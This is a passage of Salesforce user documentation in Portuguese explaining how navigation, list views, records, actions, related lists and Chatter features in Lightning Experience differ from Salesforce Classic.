No Salesforce Classic, use guias para acessar objetos, como contas e leads. As guias também fornecem outros recursos, como Página inicial ou Chatter. O Lightning Experience substitui a barra de guias do Salesforce Classic por um menu de navegação retrátil que inclui objetos, aplicativos e outros itens. Buscando aplicativos conectados? Se um item não estiver no menu de navegação, procure-o no Iniciador de aplicativos.

## **EDICÕES**

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



No Lightning Experience, use o menu de navegação para acessar itens como Início, objetos do Salesforce, feed do Chatter, grupos e pessoas, painéis e relatórios, ferramentas de produtividade e aplicativos. Sua organização pode usar o menu de navegação padrão ou menus personalizados, que são atribuídos a perfis de usuário para fornecer exatamente o que os usuários precisam. Simplesmente clique no ícone do item desejado (1). Role para baixo para ver todo o conteúdo do menu. Clique no ícone do menu de navegação (2) para expandir o menu e mostrar os nomes dos itens. Recolha-o quando estiver familiarizado com os ícones dos itens.



Você pode usar o menu Iniciador de aplicativos do Force.com (1) no Salesforce Classic para acessar os aplicativos disponíveis. No Lightning Experience, passe o mouse sobre o ícone do Iniciador de aplicativos (1), veja-o percorrer todas as cores do arco-íris e clique para localizar seus aplicativos na página do Iniciador de aplicativos (2).

Você está buscando um item que não está no menu de navegação, nem disponível ainda no Lightning Experience? Clique na imagem da nuvem do recurso e role para baixo para acessar os links desse recurso. Quando você clica em um link, o recurso é aberto no Salesforce Classic, em uma guia separada do navegador. Por exemplo, para usar Previsões colaborativas, clique em **Vendas** e role para baixo até o link **Previsões**. Clique nele para exibir a guia Previsões no Salesforce Classic, em uma guia separada do navegador.

# <span id="page-231-0"></span>Localizar exibições de lista no Lightning Experience

O Lightning Experience aprimora a experiência de exibição de lista do Salesforce Classic com um layout mais intuitivo, navegação conveniente e recursos otimizados de criação e edição de listas.



#### Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



- **•** Selecione uma exibição de lista no menu suspenso (1).
- **•** Crie, edite ou exclua exibições de lista (2). Use para modificar rapidamente os filtros de um modo de exibição e refinar os registros exibidos.
- **•** Crie registros (3) diretamente a partir de uma exibição de lista.
- **•** Edite ou exclua (4) registros específicos.

As exibições de lista no Lightning Experience incluem vários recursos novos que não estão disponíveis no Salesforce Classic.

- **•** Pesquise e localize uma exibição de lista específica (5).
- **•** Apenas em oportunidades, alterne entre a grade de exibição de lista padrão e o novo Painel de oportunidades (6), uma maneira visual de monitorar o pipeline.
- **•** Exiba os dados de uma exibição de lista usando vários tipos de gráficos: barras verticais, barras horizontais ou anel (7).

# <span id="page-232-0"></span>Trabalhar com registros no Lightning Experience

No Salesforce Classic, detalhes do registro, listas relacionadas e feeds de registro são exibidos na mesma página. Esse layout pode exigir um bocado de rolagem de página, especialmente em registros com muitos dados. No Lightning Experience, os detalhes do registro, informações relacionadas e o feed do registro estão localizados em guias dedicadas e de fácil alternância.

## EDIÇÕES



- **•** No Salesforce Classic, Mostrar Feed (1) controla se o feed do Chatter de um registro estará visível. No Lightning Experience, o feed do registro e o compositor do feed sempre estão disponíveis na guia Colaborar (1).
- **•** Consulte todos os detalhes do registro na guia Detalhes (2).

**•** No Salesforce Classic, os registros incluem listas relacionadas (3), enquanto o Lightning Experience exibe informações relacionadas em cartões de lista relacionada (3). Consulte [Localizar listas relacionadas no Lightning Experience](#page-235-0) para obter uma descrição mais detalhada de como as informações relacionadas são processadas na interface nova e na interface clássica.

### CONSULTE TAMBÉM:

[Localizar ações e botões no Lightning Experience](#page-233-0)

# <span id="page-233-0"></span>Localizar ações e botões no Lightning Experience

Enquanto o Salesforce Classic exibe ações no editor do Chatter e botões em na página de detalhes de um registro, no Lightning Experience a distinção entre esses elementos não é tão nítida. A nova interface combina ações e botões, localizando-os em diferentes áreas com base na função.





- **•** As ações padrão Publicar e Pesquisar do Chatter (1) aparecem no compositor, na guia Colaborar do Lightning Experience. No entanto, outras ações padrão, como Thanks e Links, não estão disponíveis na nova interface.
- **•** As ações Registrar uma chamada, Nova tarefa e Novo evento (2) do layout de página de um objeto aparecem no compositor, na guia Atividade. Além disso, quando o botão Enviar um email está incluído no layout de página de um objeto, a ação Email também aparece nesse compositor. Essas ações criam registros relacionados ao registro que o usuário está visualizando.

Use o menu Ações globais (<sup>+</sup>) no cabeçalho para registrar uma chamada ou criar eventos, notas e tarefas não relacionados ao registro atual.

**•** Botões padrão e personalizados compatíveis (3) no layout de página – incluindo o botão Editar – aparecem no menu de ações. Todas as demais ações globais ou específicas de objeto, incluindo as ações do Visualforce e do Force.com Canvas, também aparecem no menu.

**•** Como no Salesforce Classic, links personalizados são incluídos nos detalhes do registro. Clique na guia Detalhes para localizá-los.

#### CONSULTE TAMBÉM:

[Ações no Lightning Experience](#page-4818-0) [Como as ações são ordenadas no Lightning Experience](#page-4821-0) [Navegação e ações: O que não está no Lightning Experience](#page-263-0)

## <span id="page-235-0"></span>Localizar listas relacionadas no Lightning Experience

Os registros no Salesforce incluem detalhes e links para outros registros relacionados. O Salesforce Classic exibe registros relacionados em listas que aparecem perto da parte inferior da página. No Lightning Experience, as informações relacionadas aparecem em cartões de lista relacionada. Em leads e oportunidades – os objetos que incluem um espaço de trabalho – os cartões de lista relacionada são acessados na guia Relacionado. Em objetos de referência, como contas e contatos, e em grupos e pessoas, os cartões de lista relacionada são exibidos no lado direito da página.

**EDICÕES** 

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**





Para os oito primeiros cartões de lista relacionada em um registro:

- **•** Botões de lista relacionada (1) estão localizados no canto superior direito de cada cartão de lista relacionada. Se houver vários botões, use o menu suspenso para acessá-los.
- **•** Cada item em um cartão de lista relacionada inclui um link (2) que abre o registro relacionado.

- **•** Ações específicas de registro (3) estão localizadas no menu suspenso ao lado de cada registro relacionado.
- **•** Quando os cartões de lista relacionada estão no lado direito da página, cada cartão exibe até três registros. Em objetos de referência, os cartões de lista relacionada exibem até seis registros. Em ambos os casos, faça detalhamento (4) para ver a lista completa de registros relacionados.

Se houver mais de oito listas relacionadas em um registro, cartões de lista relacionada adicionais mostrarão apenas o nome do objeto. Clique no nome no cartão de lista relacionada para abrir a lista relacionada completa, que inclui os botões de lista relacionada e ações específicas de registro que não estão incluídas no cartão.

# <span id="page-236-0"></span>Localizar recursos do Chatter no Lightning Experience

Com o Lightning Experience, você pode se conectar a pessoas e grupos e compartilhar informações de negócios com segurança e em tempo real, como já está acostumado a fazer no Salesforce Classic. A maneira de acessar feeds, grupos e perfis do Chatter é um pouco diferente na nova interface. Porém, com essa visão geral rápida, você logo se sentirá à vontade.

## EDIÇÕES

No Salesforce Classic, você geralmente acessa os recursos do Chatter a partir da barra lateral na guia do Chatter. No Lightning Experience, você acessa o feed principal (1), os perfis de colegas (2) e os grupos (3) diretamente no menu de navegação.



Para colaborar em registros (4), procure a guia Colaborar no Lightning Experience. Você pode publicar atualizações, criar pesquisas e compartilhar arquivos exatamente como no Salesforce Classic. Porém, agora não há mais confusão com os links Ocultar feed e Mostrar feed.

